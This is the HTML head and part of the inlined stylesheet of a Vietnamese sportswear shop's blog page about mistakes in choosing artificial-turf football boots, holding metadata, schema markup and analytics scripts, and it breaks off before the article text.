

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao
body_size: 310650
content:

<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="index, follow">
    <title>Sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo | YouSport</title>
    <meta name="keywords" content="Gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo,Gi&#224;y đ&#225; b&#243;ng" />
    <meta name="description" content="Cỏ nh&#226;n tạo l&#224; mặt s&#226;n phổ biến nhất ở Việt Nam hiện nay. Ch&#237;nh v&#236; vậy, gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo l&#224; sản phẩm được người chơi b&#243;ng đ&#225; t&#236;m đến nhiều nhất. Tuy nhi&#234;n vẫn c&#242;n kh&#225; nhiều lầm tưởng về việc chọn gi&#224;y đ&#225; b&#243;ng cho mặt s&#226;n cỏ nh&#226;n tạo." />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@yousport" />
    <meta name="twitter:creator" content="@yousport" />
            <meta property="og:url" content="https://yousport.vn/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao" />
            <meta property="og:title" content="Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo" />
            <meta name="twitter:title" content="Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo" />
            <meta property="og:description" content="Cỏ nh&#226;n tạo l&#224; mặt s&#226;n phổ biến nhất ở Việt Nam hiện nay. Ch&#237;nh v&#236; vậy, gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo l&#224; sản phẩm được người chơi b&#243;ng đ&#225; t&#236;m đến nhiều nhất. Tuy nhi&#234;n vẫn c&#242;n kh&#225; nhiều lầm tưởng về việc chọn gi&#224;y đ&#225; b&#243;ng cho mặt s&#226;n cỏ nh&#226;n tạo." />
            <meta name="twitter:description" content="Cỏ nh&#226;n tạo l&#224; mặt s&#226;n phổ biến nhất ở Việt Nam hiện nay. Ch&#237;nh v&#236; vậy, gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo l&#224; sản phẩm được người chơi b&#243;ng đ&#225; t&#236;m đến nhiều nhất. Tuy nhi&#234;n vẫn c&#242;n kh&#225; nhiều lầm tưởng về việc chọn gi&#224;y đ&#225; b&#243;ng cho mặt s&#226;n cỏ nh&#226;n tạo." />
        <meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" />
        <meta property="og:image:width" content="540">
        <meta property="og:image:height" content="281">
        <meta property="og:image:alt" content="Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo">
            <meta property="og:image" content="https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg" />
            <meta name="twitter:image" content="https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg">
                <link rel="canonical" href="https://yousport.vn/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao" />

            <link rel="amphtml" href="https://yousport.vn/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao?layout=amp" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png">
    <link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link rel="dns-prefetch" href="//yousport.vn" crossorigin>
    <link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin>
    <link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin>
    <link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin>
    <link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="//connect.facebook.net" crossorigin>
    <link rel="dns-prefetch" href="//v2.zopim.com" crossorigin>
    <link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin>
    <link rel="dns-prefetch" href="//static.zdassets.com" crossorigin>
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin>
    <link rel="dns-prefetch" href="//www.google.com" crossorigin>
    <link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin>
    <link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin>
    <link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
    <link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet">
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script>
    <!-- End Google Tag Manager -->
    <script type="application/ld+json">
        {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"}
    </script>
    <script type="application/ld+json">
        {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"}
    </script>
    <script type="application/ld+json">

        {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]}
    </script>
                <script type="application/ld+json">
                {
                "@context":"http://schema.org",
                "@type":"Article",
                "headline":"Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo",
                "image":{
                "@type":"ImageObject",
                "url":"https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg",
                "width":800,
                "height":600
                },
                "dateModified":"2020-09-22",
                "datePublished":"2020-09-22",
                "mainEntityOfPage":"https://yousport.vn/",
                "publisher":{
                "@type":"Organization",
                "name":"YouSport",
                "logo":{
                "@type":"ImageObject",
                "name":"Logo",
                "width":"169",
                "height":"60",
                "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png"
                }
                },
                "author":{
                "@type":"Organization",
                "name":"YouSport"
                }
                }
            </script>
            <script type="application/ld+json">
                {
                "@context":"http://schema.org",
                "@type":"Product",
                "aggregateRating":{
                "@type":"AggregateRating",
                "ratingValue":"5",
                "reviewCount":"200"
                },
                "description":"Cỏ nh&#226;n tạo l&#224; mặt s&#226;n phổ biến nhất ở Việt Nam hiện nay. Ch&#237;nh v&#236; vậy, gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo l&#224; sản phẩm được người chơi b&#243;ng đ&#225; t&#236;m đến nhiều nhất. Tuy nhi&#234;n vẫn c&#242;n kh&#225; nhiều lầm tưởng về việc chọn gi&#224;y đ&#225; b&#243;ng cho mặt s&#226;n cỏ nh&#226;n tạo.",
                "name":"Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo",
                "image":"https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg",
                "brand": "YouSport",
                "review":
                {
                "@type":"Review",
                "name": "Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo",
                "image":"https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg",
                "author":"YouSport"
                },
                "offers":{
                "@type":"Offer",
                "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt",
                "price":"0",
                "availability":"InStock",
                "priceCurrency":"VND",
                "priceValidUntil":"2026-12-30",
                "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung"
                },
                "sku": "ID",
                "gtin12": "ID"
                }
            </script>
            <script type="application/ld+json">
                {
                "@context": "http://schema.org/",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                "@type": "ListItem",
                "position": "1",
                "item": {
                "@id": "https://yousport.vn/blog/chon-do-the-thao",
                "name": "Chọn đồ thể thao",
                "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png"
                }
                },{
                "@type": "ListItem",
                "position": "2",
                "item": {
                "@id": "https://yousport.vn/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao",
                "name": "Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo",
                "image": "https://yousport.vn/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao.jpg"
                }
                }]
                }
            </script>



    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create','UA-64117473-1','auto');
        ga('require','ec');
        
        ga('send','pageview');
    </script>
    <meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" />
<meta property="fb:app_id" content="948101421978199" />
<meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" />
<meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/>
<meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" />
<script src='https://cdnliver.com/js/yousport.js'></script>
<!-- Start of widget script -->

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous">
    
    <style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody 